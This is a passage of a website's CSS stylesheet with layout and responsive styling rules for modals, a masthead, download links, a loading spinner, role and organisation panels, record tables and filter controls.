    border: 0;
    height: 2.25rem;
    width: 2.25rem;
    transition: background-color .2s linear 0s
}

.c-modal__close::before {
    z-index: -1;
    content: '';
    right: -.4375rem;
    top: -.4375rem;
    width: 3.125rem;
    height: 3.125rem;
    border-radius: 50%;
    border: 1px solid transparent;
    transition: transform .15s ease
}

@media (min-width:840px) {
    .c-modal__close {
        right: 0
    }
}

.c-modal__close>:last-child {
    width: 100%;
    height: 100%
}

.c-modal__close:active::before,
.c-modal__close:focus::before,
.c-modal__close:hover::before {
    background-color: #fde0e9;
    border-color: #f9b3c7;
    transform: scale(1.2)
}

.c-modal__body {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    max-width: 36.75rem;
    margin: 5.625rem auto 3.75rem;
    padding: 3.75rem 1.125rem 0
}

@media (min-width:840px) {
    .c-modal__body {
        margin: 5.625rem auto 9.375rem;
        padding: 6rem 0 0
    }
}

.c-modal__body>:last-child,
.c-modal__content>:last-child {
    margin-bottom: 0
}

.c-modal__content {
    margin-bottom: 2.625rem
}

@media (min-width:840px) {
    .c-modal__content {
        margin-bottom: 3.75rem
    }
}

.c-modal__close-pop-up {
    display: none;
    position: absolute;
    z-index: 2;
    top: 2.8125rem;
    right: -.1875rem
}

@media (max-width:839px) {
    .c-modal__close-pop-up {
        position: fixed;
        z-index: 100;
        height: 100vh;
        width: 100vw;
        top: 0;
        bottom: 0;
        right: 0;
        overflow: hidden
    }
}

.c-masthead__logo>a,
.c-modal__close-pop-up.s-active {
    display: block
}

@media (max-width:839px) {
    .c-modal__close-pop-up.s-active {
        display: flex;
        justify-content: center;
        align-items: center
    }
}

.c-modal__confirm {
    position: absolute;
    right: -.25rem;
    top: 2.6875rem
}

.c-modal__overlay {
    position: absolute;
    height: 100vh;
    width: 100vw;
    background-color: rgba(29, 37, 45, .8);
    cursor: pointer
}

@media (min-width:840px) {
    .c-modal__overlay {
        display: none
    }
}

.c-modal--left,
.c-modal--left .c-modal__body {
    align-items: flex-start
}

.c-modal--overlay {
    position: fixed;
    z-index: 100;
    height: 100vh;
    width: 100vw;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(29, 37, 45, .8)
}

@media (min-width:840px) {
    .c-modal--overlay {
        display: none
    }
}

.c-modal--overlay .c-modal__close {
    display: none
}

.c-modal--overlay .c-modal__body {
    height: 100%;
    width: 100%;
    max-width: 100%;
    justify-content: center;
    align-items: center;
    padding: 0;
    margin: 0
}

@media (min-width:840px) {
    .c-search-takeover__toggle {
        left: auto;
        right: 0
    }
    .c-search-takeover__modal {
        margin-top: 5.25rem
    }
}

.c-masthead {
    position: relative;
    z-index: 5;
    width: 100%;
    height: 4.6875rem;
    padding: 0
}

@media (min-width:840px) {
    .c-masthead {
        height: auto;
        padding: 1.875rem 1.5rem 0
    }
}

@media (min-width:1200px) {
    .c-masthead {
        padding: 5.3125rem 1.5rem 0
    }
}

.c-masthead--sub-brand {
    height: 6.5625rem
}

@media (min-width:840px) {
    .c-masthead--sub-brand {
        height: auto
    }
}

.c-masthead--home {
    left: 0;
    width: 100%;
    height: 37.5rem
}

@media (min-width:840px) {
    .c-masthead--home {
        height: 46.875rem
    }
}

.c-masthead--home,
.c-masthead--home .c-masthead__header {
    background-color: #f6f6f7
}

@media (min-width:840px) {
    .c-masthead--home .c-masthead__header {
        background-color: transparent
    }
}

.c-masthead__inner {
    position: relative;
    max-width: 75rem;
    margin: 0 auto;
    height: 100%
}

.c-masthead__header {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 3;
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: flex-start;
    width: 100%;
    max-width: 75rem;
    height: 4.5625rem;
    padding: .5625rem 0 .9375rem;
    margin: 0 auto;
    background-color: #fff;
    border-bottom: solid 1px #e4e5e6
}

.c-masthead__header.s-active {
    position: fixed
}

@media (min-width:840px) {
    .c-masthead__header {
        position: relative;
        padding: 0;
        height: auto;
        justify-content: inherit;
        background-color: transparent;
        border-bottom: none
    }
    .c-masthead__header.s-active {
        position: relative
    }
}

@media (min-width:1200px) {
    .c-masthead__header {
        flex-flow: row nowrap
    }
}

.c-masthead__header.s-active {
    background-color: #fff
}

@media (min-width:840px) {
    .c-masthead__header.s-active {
        background-color: transparent
    }
}

.c-masthead__cta {
    position: absolute;
    bottom: 1.3125rem;
    right: 1.125rem;
    z-index: 2;
    width: calc(100% - 2.25rem);
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: center;
    text-align: center
}

@media (min-width:600px) {
    .c-masthead__cta {
        width: auto;
        bottom: 0;
        top: 4.5rem;
        right: 6%
    }
}

@media (min-width:840px) {
    .c-masthead__cta {
        width: 100%;
        right: auto;
        left: 44%;
        max-width: 55%;
        bottom: 8.8125rem;
        top: auto;
        justify-content: flex-start;
        align-items: flex-start;
        text-align: left
    }
}

@media (min-width:1200px) {
    .c-masthead__cta {
        right: 3.75rem;
        left: auto;
        bottom: 10.875rem;
        max-width: 35.625rem
    }
}

.c-masthead__headline {
    font-size: 1.6875rem;
    line-height: 2.0625rem;
    letter-spacing: -.49px;
    margin-bottom: .75rem;
    width: 100%;
    max-width: 21.1875rem
}

@media (min-width:840px) {
    .c-masthead__headline {
        font-size: 2.625rem;
        line-height: 3rem;
        letter-spacing: -.76px
    }
}

@media (min-width:600px) {
    .c-masthead__headline {
        max-width: 20.75rem
    }
}

@media (min-width:840px) {
    .c-masthead__headline {
        max-width: 33.5625rem;
        margin-bottom: 1.125rem
    }
}

.c-masthead__subtext {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0
}

@media (min-width:840px) {
    .c-masthead__subtext {
        font-weight: 400;
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        width: 100%;
        max-width: 33.5625rem;
        clip: inherit;
        position: relative;
        height: auto;
        margin: 0;
        margin-bottom: 1.5rem
    }
}

@media (min-width:840px) and (min-width:840px) {
    .c-masthead__subtext {
        font-size: 1.125rem;
        line-height: 1.875rem;
        letter-spacing: -.34px
    }
}

.c-masthead__buttons>:last-child {
    flex-flow: column wrap;
    justify-content: flex-start;
    align-items: center
}

.c-masthead__buttons>:last-child>:last-child {
    margin-left: 0;
    min-width: 11.375rem
}

.c-masthead__buttons>:last-child>:first-child {
    margin-right: 0;
    margin-left: 0;
    min-width: 11.375rem
}

@media (min-width:375px) {
    .c-masthead__buttons>:last-child {
        flex-flow: row nowrap;
        justify-content: space-between;
        align-items: flex-start
    }
    .c-masthead__buttons>:last-child>:last-child {
        margin-left: 0;
        min-width: inherit
    }
    .c-masthead__buttons>:last-child>:first-child {
        margin-right: .75rem;
        margin-left: 0;
        min-width: inherit
    }
}

.c-masthead__logo-group {
    width: 100%
}

@media (min-width:840px) {
    .c-masthead__logo-group {
        width: 11.3125rem;
        margin-bottom: 1.875rem
    }
}

@media (min-width:1200px) {
    .c-masthead__logo-group {
        width: 14.875rem;
        min-width: 14.875rem;
        margin-right: 3.75rem;
        margin-bottom: 0
    }
}

.c-masthead__logo {
    background: #fff;
    z-index: 1;
    position: absolute;
    width: 100%;
    top: 0;
    padding: .5625rem 0 .9375rem
}

@media (min-width:840px) {
    .c-masthead__logo {
        background: 0 0;
        position: relative;
        padding: 0
    }
}

.c-masthead__sub-brand {
    width: 100%;
    background-color: #fff;
    border-top: 1px solid #e4e5e6;
    border-bottom: 1px solid #e4e5e6;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 2.0625rem;
    margin-top: 0;
    margin-bottom: 0;
    position: absolute;
    z-index: 0;
    top: 4.5rem;
    transform: translateY(0);
    transition: transform .2s ease .2s
}

.c-masthead__sub-brand>:last-child {
    justify-content: center
}

@media (min-width:840px) {
    .c-masthead__sub-brand {
        position: relative;
        top: 0;
        height: auto;
        background-color: transparent;
        margin-top: .9375rem;
        margin-bottom: 0;
        border: 0;
        align-items: flex-start;
        justify-content: flex-start
    }
    .c-masthead__sub-brand>:last-child {
        justify-content: flex-start
    }
}

@media (min-width:1200px) {
    .c-masthead__sub-brand {
        margin-top: 1.125rem
    }
}

.c-masthead__sub-brand.s-active {
    transform: translateY(-2.0625rem)
}

@media (min-width:840px) {
    .c-masthead__sub-brand.s-active {
        transform: translateY(0)
    }
}

.c-masthead__navigation {
    position: relative;
    display: none
}

@media (min-width:840px) {
    .c-masthead__navigation {
        display: block;
        width: 100%
    }
}

@media (min-width:1200px) {
    .c-masthead__navigation {
        margin-top: 2rem
    }
}

.c-masthead__mobile-navigation {
    display: block;
    position: absolute;
    z-index: 2;
    left: 1.125rem;
    top: 1.5rem
}

@media (min-width:840px) {
    .c-masthead__mobile-navigation {
        display: none
    }
}

.c-masthead__pictures {
    position: absolute;
    z-index: 1;
    max-width: 100%;
    width: 100%;
    bottom: 0;
    left: 0
}

.c-masthead__pictures--desktop {
    display: none;
    z-index: 2;
    height: 36.3125rem
}

@media (min-width:840px) {
    .c-masthead__pictures--desktop {
        display: block
    }
}

.c-masthead__pictures--mobile {
    display: flex;
    justify-content: center;
    height: 31.4375rem;
    overflow-x: hidden
}

@media (min-width:840px) {
    .c-masthead__pictures--mobile {
        display: none
    }
}

.c-masthead__picture {
    position: absolute;
    bottom: 0;
    z-index: -1;
    opacity: 0;
    transition: opacity .6s ease;
    width: 22.75rem;
    height: 31.4375rem
}

@media (min-width:600px) {
    .c-masthead__picture {
        right: 53%;
        margin-left: 0
    }
}

@media (min-width:840px) {
    .c-masthead__picture {
        width: 37.5rem;
        height: 36.3125rem;
        right: 53%;
        margin-left: 0
    }
}

@media (min-width:1200px) {
    .c-masthead__picture {
        left: -3.125rem;
        right: auto
    }
}

.c-masthead__picture>:last-child {
    display: block;
    margin-bottom: 0;
    background-color: #f6f6f7
}

.c-masthead__picture.s-active {
    opacity: 1
}

.c-masthead__gradient {
    width: 100%;
    height: auto;
    background: 0 0;
    background: linear-gradient(0deg, rgba(246, 246, 247, .75) 30%, rgba(246, 246, 247, 0) 90%)
}

@media (min-width:600px) {
    .c-masthead__gradient {
        display: none
    }
}

.c-masthead+.c-page-intro--activation,
.u-masthead-wrap+.c-page-intro--activation {
    padding-top: 3.75rem
}

@media (min-width:840px) {
    .c-masthead+.c-page-intro--activation,
    .u-masthead-wrap+.c-page-intro--activation {
        padding-top: 5.625rem
    }
}

.c-step-group__list {
    list-style: none;
    counter-reset: milestones;
    margin-left: 1.125rem;
    padding-left: 0;
    margin-bottom: 1.875rem
}

.c-step-group__list>li {
    position: relative;
    padding-left: 1.875rem;
    border-left: .125rem solid #003e52;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: .1875rem;
    padding-bottom: 1.875rem
}

.c-step-group__list>li::before {
    counter-increment: milestones;
    content: counter(milestones);
    display: flex;
    justify-content: center;
    align-items: center;
    width: 2.25rem;
    height: 2.25rem;
    border: .1875rem solid #003e52;
    border-radius: 50%;
    position: absolute;
    left: -1.25rem;
    top: 0;
    background-color: #fff;
    text-align: center;
    font-size: 1rem;
    line-height: 1.6875rem;
    letter-spacing: -.3px
}

.c-step-group__list>li:last-child {
    border-left-color: transparent;
    padding-bottom: 0
}

.c-download {
    margin-bottom: .5625rem
}

.c-download__details {
    max-width: 65%
}

@media (min-width:600px) {
    .c-download__details {
        max-width: 100%
    }
}

.c-download__icon,
.c-download__link {
    display: flex;
    transition: background-color .2s linear 0s
}

.c-download__icon {
    position: relative;
    z-index: 1;
    flex-shrink: 0;
    align-items: center;
    width: 2.25rem;
    height: 2.25rem;
    margin-left: auto;
    padding: 0;
    justify-content: center
}

.c-download__icon::before {
    z-index: -1;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background-color: #fff;
    border: solid 1px #afcdda;
    border-radius: 50%;
    transition: transform .15s ease
}

.c-download__link {
    flex-flow: row nowrap;
    justify-content: space-between;
    border: solid 1px #b3cadc;
    border-radius: .1875rem;
    background-color: rgba(241, 246, 249, .5);
    padding: .9375rem 1.125rem;
    text-decoration: none
}

@media (min-width:840px) {
    .c-download__link {
        padding: 1.125rem 1.5rem
    }
}

.c-download__link:focus,
.c-download__link:hover {
    background-color: #ddeaef
}

.c-download__link:focus .c-download__icon::before,
.c-download__link:hover .c-download__icon::before {
    transform: scale(1.15);
    border: solid 1px #5d91ab
}

.c-download__title {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    color: #1d252d;
    font-weight: 500;
    margin-bottom: 0;
    word-break: break-word
}

@media (min-width:840px) {
    .c-download__title {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-download__text {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #1d252d;
    margin-bottom: 0;
    word-break: break-word
}

@media (min-width:840px) {
    .c-download__text {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-download__image {
    display: flex;
    flex-shrink: 0;
    justify-content: center;
    align-items: center;
    height: 2.25rem;
    width: 2.25rem;
    margin-right: .5625rem
}

@media (min-width:840px) {
    .c-download__image {
        margin-right: .75rem
    }
}

.c-download--aside {
    width: 100%;
    margin: 0 1.125rem 2.25rem
}

@media (min-width:600px) {
    .c-download--aside {
        margin: 0 0 2.25rem
    }
}

@media (min-width:840px) {
    .c-download--aside {
        margin: 0
    }
}

.c-download--aside .c-download__link {
    width: 100%
}

@media (min-width:840px) {
    .c-download--aside .c-download__link {
        padding: 1rem .75rem
    }
}

.c-loader,
.c-loader__bg {
    display: flex;
    justify-content: center;
    align-items: center
}

.c-loader {
    position: fixed;
    z-index: 800;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100vh;
    width: 100vw;
    background-color: rgba(255, 255, 255, .8)
}

.c-loader.c-loader--toggle {
    display: none
}

.s-loading .c-loader.c-loader--toggle {
    display: flex
}

.c-loader__bg {
    width: 5.625rem;
    height: 5.625rem;
    border-radius: 7.125rem;
    background-color: #fff
}

@media (min-width:600px) {
    .c-loader__bg {
        width: 7.125rem;
        height: 7.125rem
    }
}

.c-loader__spinner {
    -webkit-animation: loading .8s linear infinite;
    animation: loading .8s linear infinite;
    position: relative;
    width: 3.375rem;
    height: 3.375rem
}

@media (min-width:600px) {
    .c-loader__spinner {
        width: 4.75rem;
        height: 4.75rem
    }
}

.c-loader__fill {
    fill: url(#c-loader__gradient)
}

.c-loader--no-bg {
    background: 0 0
}

.c-meta {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    color: #61666c;
    display: flex;
    flex-flow: row wrap
}

@media (min-width:840px) {
    .c-meta {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-meta__data {
    display: inline-block;
    white-space: nowrap;
    position: relative;
    padding-right: .6875rem;
    margin-right: .25rem
}

.c-meta__data::after {
    content: '•';
    position: absolute;
    right: 0;
    top: 0
}

.c-meta__data:first-of-type {
    color: #1d252d
}

.c-meta__data:last-of-type {
    padding-right: 0;
    margin-right: 0
}

.c-meta__data:last-of-type::after {
    content: ''
}

@media (min-width:600px) {
    .c-meta__data {
        padding-right: .8125rem;
        margin-right: .375rem
    }
    .c-meta__data:last-of-type {
        padding-right: 0;
        margin-right: 0
    }
}

.c-meta--small {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px
}

@media (min-width:840px) {
    .c-meta--small {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-role-group {
    margin-bottom: 2.625rem
}

@media (min-width:600px) {
    .c-role-group {
        margin-bottom: 3.75rem
    }
}

.c-role-group__header {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 1.125rem;
    border-bottom: solid 1px #1d252d
}

@media (min-width:600px) {
    .c-role-group__header {
        padding: 0 0 1.3125rem
    }
}

.c-organisation__inner.s-active .c-organisation__header,
.c-role-group__title {
    margin-bottom: 0
}

.c-role-group__empty {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    padding: 1.3125rem 0;
    margin-bottom: 0;
    border-bottom: solid 1px #e4e5e6
}

@media (min-width:840px) {
    .c-role-group__empty {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-role {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    padding: 1.3125rem 0;
    border-bottom: solid 1px rgba(29, 37, 45, .15)
}

.c-role__data {
    display: flex;
    flex-flow: column nowrap;
    width: 100%
}

@media (min-width:840px) {
    .c-role__data {
        flex-flow: row nowrap
    }
}

.c-role__date,
.c-role__title {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-bottom: 0;
    margin-right: 1.5rem
}

@media (min-width:840px) {
    .c-role__date,
    .c-role__title {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
    .c-role__title {
        flex-basis: 100%
    }
}

.c-role__date {
    color: #61666c;
    margin-top: .5625rem
}

@media (min-width:840px) {
    .c-role__date {
        margin-top: 0;
        flex-basis: 100%
    }
}

.c-role__pill {
    font-size: .625rem;
    font-weight: 500;
    line-height: .5625rem;
    letter-spacing: .7px;
    color: #1d252d;
    background-color: #00c5b4;
    border-radius: 1.875rem;
    padding: .375rem .5625rem;
    text-transform: uppercase
}

.c-role__controls {
    margin-left: auto
}

.c-organisation {
    position: relative;
    left: -1.125rem;
    width: calc(100% + 2.25rem)
}

@media (min-width:690px) {
    .c-organisation {
        left: -3.1875rem;
        width: calc(100% + 6.375rem)
    }
}

.c-organisation__inner {
    padding: 2.625rem 1.125rem 3.75rem;
    background-color: rgba(224, 248, 246, .7);
    margin-bottom: 1.5rem;
    transition: padding .2s linear
}

@media (min-width:690px) {
    .c-organisation__inner {
        padding: 3.75rem 3.1875rem 5.625rem;
        margin-bottom: 1.875rem
    }
}

.c-organisation__header {
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center;
    margin-bottom: 2.0625rem
}

@media (min-width:840px) {
    .c-organisation__header {
        margin-bottom: 2.8125rem
    }
}

.c-organisation__edit {
    margin: 0 1.125rem
}

.c-organisation__control {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-left: auto
}

.c-organisation__control--collapsible .c-controls {
    transform: rotate(180deg)
}

.c-organisation__title {
    text-transform: uppercase;
    margin-bottom: 0;
    margin-right: 1.125rem
}

@media (min-width:840px) {
    .c-organisation__title {
        margin-right: 1.5rem
    }
}

.c-organisation__alert {
    margin-top: -.5625rem;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-organisation__alert {
        margin-top: -.9375rem;
        margin-bottom: 1.875rem
    }
}

.c-organisation__alert>:last-child,
.c-organisation__roles>:last-child {
    margin-bottom: 0
}

.c-organisation__roles {
    visibility: visible;
    opacity: 1;
    transition: opacity .1s linear .2s
}

.c-organisation__pill {
    opacity: 0;
    visibility: hidden;
    margin-right: 1.125rem
}

.c-organisation__button {
    width: 100%;
    max-width: 36.75rem;
    margin: 0 auto;
    text-align: center;
    display: flex;
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    background-color: #f1f6f9;
    border: solid 1px #b3cadc;
    padding: 3rem 1.125rem;
    border-radius: .3125rem
}

@media (min-width:840px) {
    .c-organisation__button {
        flex-flow: row wrap;
        padding: 2.25rem 1.5rem
    }
}

.c-organisation--fullwidth {
    left: 0;
    width: 100%
}

@media (min-width:690px) {
    .c-organisation--fullwidth {
        left: 0;
        width: 100%
    }
}

.c-organisation__inner.s-active {
    padding: 2.625rem 1.125rem
}

@media (min-width:690px) {
    .c-organisation__inner.s-active {
        padding: 3rem 3.1875rem;
        margin-bottom: 1.875rem
    }
}

.c-organisation__inner.s-active .c-organisation__roles {
    opacity: 0;
    visibility: hidden;
    height: 0
}

.c-organisation__inner.s-active .c-organisation__pill {
    -webkit-animation: popin .15s forwards .2s;
    animation: popin .15s forwards .2s;
    -webkit-animation-timing-function: cubic-bezier(.28, .84, .42, 1);
    animation-timing-function: cubic-bezier(.28, .84, .42, 1)
}

.c-organisation__inner.s-active .c-organisation__control--collapsible .c-controls {
    transform: rotate(0deg)
}

.c-record {
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-record {
        margin-bottom: 5.625rem
    }
}

.c-record__header {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 0
}

.c-record__title {
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-record__title {
        margin-bottom: 1.875rem
    }
}

.c-record__button {
    margin-left: auto;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-record__button {
        margin-bottom: 1.875rem
    }
}

.c-record__empty .c-record__title {
    font-weight: 400;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-record__empty .c-record__title {
        margin-bottom: 1.875rem
    }
}

.c-record__list,
.c-record__record {
    display: flex;
    flex-flow: column nowrap;
    list-style: none
}

@media (min-width:840px) {
    .c-record__list,
    .c-record__record {
        flex-flow: row nowrap
    }
}

.c-record__list {
    display: none
}

@media (min-width:840px) {
    .c-record__list {
        display: flex;
        border-bottom: solid 1px #1d252d
    }
}

.c-record__record {
    position: relative;
    padding: 1.3125rem 0;
    border-top: solid 1px #e4e5e6;
    border-bottom: solid 1px #e4e5e6
}

@media (min-width:840px) {
    .c-record__record {
        padding: 1.4375rem 0 1.0625rem;
        border-top: 0;
        border-bottom-color: #e4e5e6
    }
}

.c-record__record+.c-record__record {
    border-top: 0
}

.c-record__item-title {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    text-transform: uppercase;
    margin-bottom: .6875rem;
    flex-basis: initial
}

@media (min-width:840px) {
    .c-record__item-title {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
    .c-record__item-title:first-child {
        width: 8.0625rem
    }
    .c-record__item-title:nth-child(2) {
        width: 14.4375rem
    }
    .c-record__item-title:nth-child(3) {
        width: 20.8125rem
    }
    .c-record__item-title:nth-child(4) {
        width: 14.4375rem
    }
    .c-record__item-title:nth-child(5) {
        width: 5.875rem
    }
    .c-record__item-title:last-child {
        width: 3.875rem;
        margin-right: 0;
        margin-left: auto;
        text-align: center
    }
}

.c-record__item {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    flex-basis: initial;
    flex-shrink: 0;
    word-break: break-word;
    word-wrap: break-all;
    max-width: 80%;
    padding-right: .75rem;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-record__item {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-record__item:first-child,
.c-record__item:nth-child(4) {
    color: #61666c
}

.c-record__item:last-child,
.c-record__item:nth-child(2),
.c-record__item:nth-child(3) {
    color: #1d252d
}

.c-record__item:last-child {
    font-weight: 500;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-record__item {
        margin-bottom: 0
    }
    .c-record__item:first-child {
        width: 8.0625rem;
        color: #61666c
    }
    .c-record__item:nth-child(2) {
        width: 14.4375rem
    }
    .c-record__item:nth-child(3) {
        width: 20.8125rem
    }
    .c-record__item:nth-child(4) {
        width: 14.4375rem;
        color: #61666c
    }
    .c-record__item:nth-child(5) {
        width: 5.875rem
    }
    .c-record__item:last-child {
        width: 3.875rem;
        margin-right: 0;
        margin-left: auto;
        text-align: center
    }
}

.c-record__item--control {
    position: absolute;
    top: 1.5rem;
    right: 0;
    margin-right: 0
}

@media (min-width:840px) {
    .c-record__item--control {
        position: relative;
        top: -.1875rem
    }
}

.c-record-empty {
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-record-empty {
        margin-bottom: 2.625rem
    }
}

.c-record-empty__inner {
    display: flex;
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    background-color: #f1f6f9;
    border: solid 1px #b3cadc;
    padding: 3rem 1.125rem;
    border-radius: .3125rem
}

@media (min-width:840px) {
    .c-record-empty__inner {
        flex-flow: row wrap;
        padding: 2.25rem 1.5rem
    }
}

.c-record-empty__text {
    margin-bottom: .75rem
}

@media (min-width:600px) {
    .c-record-empty__text {
        margin-bottom: 1.125rem
    }
}

@media (min-width:840px) {
    .c-record-empty__text {
        margin-bottom: 0;
        margin-right: 1.5rem
    }
}

.c-record-empty__group {
    display: flex;
    flex-flow: column wrap
}

@media (min-width:600px) {
    .c-record-empty__group {
        flex-flow: row wrap
    }
}

.c-record-empty__button {
    margin-bottom: .75rem
}

.c-feed-filtered--filter-aside .c-feed-filtered__filter .c-filter__input:last-child,
.c-record-empty__button:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-record-empty__button {
        margin-bottom: 0;
        margin-right: 1.125rem
    }
    .c-record-empty__button:last-child {
        margin-right: 0
    }
}

@media (min-width:840px) {
    .c-record-empty__button {
        margin-right: 1.5rem
    }
}

.c-record-empty--center .c-record-empty__inner {
    flex-flow: column wrap
}

.c-record-empty--center .c-record-empty__text {
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-record-empty--center .c-record-empty__text {
        margin-bottom: 1.125rem
    }
}

.c-filter-inline {
    position: relative;
    display: inline-flex;
    align-items: center;
    cursor: pointer
}

.c-filter-inline:focus .c-filter-inline__icon::before,
.c-filter-inline:hover .c-filter-inline__icon::before {
    background-color: #bbbec0;
    border-color: #8e9296;
    transform: scale(1.15)
}

.c-filter-inline__input {
    position: relative;
    z-index: 1;
    border-radius: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    outline: 0;
    cursor: pointer;
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1.25rem;
    line-height: 1.6875rem;
    letter-spacing: -.36px;
    color: #1d252d;
    margin-bottom: 0;
    padding: 0 0 0 2.0625rem
}

.c-filter-inline__input::-ms-expand {
    display: none
}

.c-filter-inline__input::-moz-placeholder {
    color: #61666c
}

.c-filter-inline__input:-ms-input-placeholder {
    color: #61666c
}

.c-filter-inline__input::placeholder {
    color: #61666c
}

.c-filter-inline__icon {
    display: inline-flex;
    z-index: 0;
    width: 1.5rem;
    height: 1.5rem;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    color: #fff
}

.c-filter-inline__icon::before {
    z-index: -1;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 1.5rem;
    height: 1.5rem;
    border-radius: 50%;
    background-color: #1d252d;
    border: 1px solid transparent;
    transition: transform .15s ease
}

.c-feed-filtered--filter-aside {
    display: flex;
    flex-wrap: wrap
}

@media (max-width:599px) {
    .c-feed-filtered--filter-aside {
        margin-left: -1.125rem;
        width: calc(100% + 2.25rem)
    }
}

@media (max-width:839px) {
    .c-feed-filtered--filter-aside .c-feed-filtered__filter {
        display: none
    }
    .c-feed-filtered--filter-aside .c-feed-filtered__filter.s-active {
        background-color: #fff;
        bottom: 0;
        display: block;
        left: 0;
        padding: 4.125rem 12%;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 199
    }
}

@media (max-width:599px) {
    .c-feed-filtered--filter-aside .c-feed-filtered__filter.s-active {
        padding: 4.125rem 1.125rem
    }
}

@media (min-width:840px) {
    .c-feed-filtered--filter-aside .c-feed-filtered__filter {
        flex: 0 1 11.25rem;
        margin-right: 1.5rem
    }
}

@media (min-width:1200px) {
    .c-feed-filtered--filter-aside .c-feed-filtered__filter {
        margin-right: 3.25rem
    }
}

.c-feed-filtered--filter-aside .c-feed-filtered__filter .c-filter__group,
.c-feed-filtered--filter-aside .c-feed-filtered__filter .c-filter__title {
    margin-bottom: 1.5rem
}

.c-feed-filtered--filter-aside .c-feed-filtered__filter .c-filter__input {
    margin-bottom: .5625rem
}

.c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-cta {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 1.125rem 1.125rem;
    width: 100%
}

@media (min-width:600px) {
    .c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-cta {
        padding: 0 0 1.125rem
    }
}

@media (min-width:840px) {
    .c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-cta {
        display: none
    }
}

.c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-cta .c-filter__title {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-cta .c-filter__title {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px
    }
}

.c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-cta .c-button:focus .c-button__icon,
.c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-cta .c-button:hover .c-button__icon {
    background-color: transparent
}

.c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-cta .c-button .c-button__icon {
    background-color: transparent
}

.c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-cta .c-button .c-icon {
    fill: #fff
}

.c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-header {
    display: block
}

@media (min-width:840px) {
    .c-feed-filtered--filter-aside .c-feed-filtered__filter-overlay-header {
        display: none
    }
}

